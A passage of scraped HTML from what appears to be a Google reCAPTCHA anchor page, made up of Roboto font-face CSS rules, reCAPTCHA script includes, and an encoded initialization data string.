  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4nJ7-2Ymnv9ZjqBPU2UIvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4nJ7-2Ymnv9ZjqBPU2UIvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4nJ7-2Ymnv9ZjqBPU2UIvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22A8KZw77CvcKsNnAXVGVzOsOaQ23Dk8OXKn7Ck04TRMKIwrvDtsOFw65/[base64]/wp/CvS7DpD7ChsOSeUN3wrQNwpZSd8KsegHCssOOw77CuwHCp0pLw6PDjknDsyTCgRVywqHDr8OowoEsw6kFQsKIKGrCuMKAAMOhwrPDuQkQwqHDsMKBAQcMRMOhGWYNQMO/dXXDl8Kuw4vDrGtuHwoOw7jCgMOZw4RUwonDnlrCihJ/w7zCgxlQwrgyTCUlTW/Ck8K/w7fClcKuw7IOHDHCpy5qwolhBcKLc8K1wrHCgBQFfyrCi27Djk0Jw6kOw7PDqCtCWHtRC8Kww4pMw6tCwrIYw5rDlyDCrSjCvMKKwq/DugI/ZsKgwqvDjxkbVsO7w47Do8Ktw6vDolvCu1NUaMOlFcKnHMKLw4fDn8KlNRl4wrfCpsO/[base64]/CiGl3QHrDmSzDvMK2CMKJfxI/[base64]/DrsK8wq3DtMK1woPDmyhtw4DCjsOsG8OBw7wBw5wHAcKLw6BvFsKCwqrDnHDDjMK5w5DCmioaHsKawoIWDynCgsKlOnTDssOlAHdaWR/DoE7CnERWw4pYKMK5DsOkw5HCu8KHLW/DnsOkwqPDiMKmw6lhwqB+MMOIwq3CgcKrw7DDrnzCj8KrHS5eY1HDmsOIwpIsHQpLwr/[base64]/CtcKnw4JxSQDDiMKNUSx7Z1bDhMKFwoHDlcKBYkNxfcOTPMKWwoQnwoMBI07DrMOjw6QjwpLDiH/DrEXCrsKJZsKNPC1kB8KDw5w/[base64]/CkR/ChhXCoVZgAsKYC8KhWsODH8O3R8O1w6YLClV4Fy3CjcOISgzDp8Kmw6HDtjvCk8OEw4pafC/Dh0LCnWFSwqEqXsKKa8OJwpNPeXc3VcOiwrdaIsKYSDHDqg/DnzYEIiA4ScKawqlSaMKbwoNlwo1rw6XCmFtfwpBxcznDt8ODW8O8KBrDtzlbJmPDkVXCqsOJfcOuHQEkRVHDu8ONwrDDgwrCsQMbwpnClhrClMK+w4jDu8O0B8O0w77DhMKcFBIIN8Kbw4zDmWhWw43DjmjDgcKGMH/DhV1pV0kLw6nCnn3CtcKTwpLDvmF3wqIHw5tbwrgUSm3DthbDn8KYw4nDncK/YMKPZl5KSxrDvcOCMTnDr3ENwq3Ck1xnw74MM3FNdS1Zwp7CpcKNIgkGwpTCjHwbw4MAwofDk8OkeCvDl8KvwpPClTDDshpAw7rCq8KhDsKlwrnCt8OTwoADwp94EcOrM8KBBcOzwo3CvMKXw5/DhBXCgDDDscOmV8KMw7PCrcKgV8OiwrgGGj3ChR7Dn2pXw6rCiRJ/wrfDtcOIK8KMfsODKgTCl2rClcOQB8OVwpMvw4vCqMKOw5bCsj4eIcOmKXfCqnLCvn7CilPDp3MCwqM2M8KIw7jDocKfwo9OZWnCuXJHNl7DlMOgZ8OAIjRcw7URXMOmbcOSwprCisOHBw3DksKBwrDDsTZRwpLCocOBFMO/U8OCFTHCq8O3dMKHcQ1ew5k7wp3CrsOTHsOuOcKewoHCgAPCp2Adw6TDvinDrmdGwpzCpV4ow6gJWEEOw6gHw6JZGkrDqhnCvsK4wrbCu2HDq8KvO8OtIhVEOsKwFcOiwpLDgHrCvsOyNsKeMyTChsKowoDDrMKsCxPCl8K5QcKTwqdhw7LDtsOHwrvDuMOtZA/CqGXCvsKDw7RGwqbCs8KkPzATL3JUwoTDuU9BGR/CiERawqjDrsK/[base64]/Ds8OJH8O0wr0OwrYcf35Rwq7ChUjDpBdOwqsAwrcidcKsw4ZmNXTCnsOBP0suw73Cq8Kcw7nDt8KzwqLCq0zCgwnCsn7CukjDjMKYRHXCiXYzJcKAw59ow6/CjEbDlMOtP3vDuFnDkcOxW8ODBsKuwqvCrnItw4s4wr0eKcO7wpxZw63DmkXDgMOoGUbClVobI8OxT3zDvDYtO0xHXsK4w6/CocOhw4RPIkbCl8KeTTgXw4IfFFLDvVvCo8KqasK3aMOEW8Kfw5fClwXDt1TCnMKjw6Vew7Z1NMKiwqDDsjHDgFTDl1bDoAvDpHTCgUjDuAYzGHvDnz0jRRFbPcKFfirCn8O1wr/DocOYwrB1w4Y+w5bDjkHDgkVLasKVGh4yMC/Cg8OkFz/DhcOPwq/[base64]/[base64]/[base64]/CnU/Cp10qwrJ5JzvCvcKKw6nDsA0PXX5IwoBVw71wwqU1Z2jDsF/[base64]/w4rDssOQw5/[base64]/[base64]/WMOYwprDn1JVw6TCkX/[base64]/w57CiEzCp2pXFA5xOnUed8KlHzhVw5/[base64]/CgsKfwodVw7LCusKwfQrCtwRAIsO0w4IDwrlqwoxMwrXDk8KgN1vDqsKuwp7CsG3CrMK2ZcOjwrFrwqbDrXbCtsOKDsKwbG5qIcK2wqLDnn9uQMKJZcOTwq9HScOuexk/[base64]/Dv8Kfwot/[base64]/w47DgsKEVMKjQ0PDgUHDgsONw6nCnT0ew5PDjsOtw5TDlxx5w7Zxw4MHAsKbO8K2w5vDjUNuwokWwr/DrQETwqrDq8ORVzDDqcO6McOhPkVJAw/Diht/wrzDpMO5T8OWwqXDlsONBhsfw6tCwrkNQMOQEcKVNTkqJMOvUFYWw7E3EMODwpnCiA8PTsKJOcO5bMOLwq8Vw4Ihw5bDtcORw4PDu3YXf0PCicKbw70Yw7ooQgfDkSzDr8OSKB3DpMKfw4/Co8K5w7HCsg8NUEwww4pawrrDhcKiwosSJ8ODwovDiAp2wo7CsFjDtzjDlcK6w5c2wr04YndWwrtTHcKdwrYuZ3fCgBDCqC5Ww4lawoVPRE/DnzzDoMKLwrhIB8Oawq/ClsOMXQA7w6dOb0w8w7cYEMKUw7g8wqJ+wqglesKfLsKywpxhSyJvJ3fCsB5MI3XDkMKuC8K1EcOoEsKWO1dJwp8FJg3Dul7Ct8K/wpjDlsOKwpBzHF7CrcOcLHjCjAMCBQV0OMKJQ8KkdsKewonCjRLChMKEw5vCuGpADAJJwrvDt8OJOcKqf8KXw6MRwr7Co8KzJsKDwocvwqXDuDQlQT1bw4TCtktwOsKqw7kMw4/Cn8OmYjgBfcOqYAPCmmjDisOeGcKBFTnCqcOowrDDlzzDrcKUQCIJw7JYaB/CoFkRwo5+P8OBw5ZhDcOwaz7CjX1/[base64]/Co8OvwozCkcOowrtGwp0Cw6HCvUkCwqDDo0M1w4TDu8KYwqZYw4HDlj4gwpHCsn7DnsKgwrgIwowkasOoRwtvwpvCgT3Dv27CtXnDm0nDocKjFEBUwockw5nDgzXCicOqw5kuwplzBsOLwozDj8OcwofCmCYmwqPDlsO4DiY6woLCsSlyb2xTw4HClGo/SG7CmQrCt0HCusOgwoXDpWrDtX3DtsKWBgpKwrfDmcK1wpbDkMO/VcKCw6sVViDDlR0pwoLCq3cdSsOVb8K1TB/ClcO/J8ObfMOQwoBOw7TDoVHDqMKrZ8K5RcOLwoYkCMOAw55dwpTDr8OnaHEAXcKuwpNJT8K4ekDDjcOgwpBxOsOEw6HCoADCtAkQwpAGwoh/[base64]/DkcK+I8KfITYLVsKEYUgqa8O0H8ONeMOuM8KBwpXCslLChcOVw7jCl3TDlRRddQ7CjgA8w4xAw4MRwrjCiSTDix3DrcKXEMOKwrFPwqXDq8Kew53DvHxPbsKwHMK/w5vCkMOEDTVAHF3CllAOwpzDtHxhw6XCqVHDoW5Rw4ZuJkLCicOXwoEvw7rDi39pBMK2D8KIGMK+TAJaGcKwcMOcw5F8WAXDlnnCm8KaZUVJJCJPwoAfPMKyw5NLw7vCpUdvw5fDkiPDgsOTwpXDoRzCjD7DjQNcw4DDrDUkdcOXJADCkz/DscKhw7U7EAVZw4sIPsOMfMKMWlILMEXClXrChcKnOsOJBsOscFTCocKNZcOaTEDCpArCmsK0JsOZwr7Cqh8BShcXwrHDkcK4w6bCs8OSwpzCtcKifmFewr/Dv2LDo8Kwwq9/ZUfDvsOsQg84wr3DsMKEwpt5w6PCrW53w70fwoFSRWXDjy4+w7rDtsOhKcKfwpZbJQxtYxDDsMKaCETCrcOsQ3NTwrzDsSBIw4nCm8OkfMO9w6TCgcOLelwxHsOJwrtvZsOOLH8EIsKGw5LCjsOBwq/[base64]/DtD7CiEvDpXs6b346MV7CscK+PcO2LkpAPk7DoSBnLn4Xw4FoVW/DhBIULjrCoApPwr9rw5lcFcOlPMOfwo3DgcKqGsOkw4lgHwZEOsK0wrHDrsKxwpYYw5N8w5TDhMK3GMO8wqAEEcK+wpsAw6rCv8Oxw5JFBMKsKsOkXMO5w51HwqlJw5Jbw7HDkxATw5HCjcKow514L8K5AC/DtMK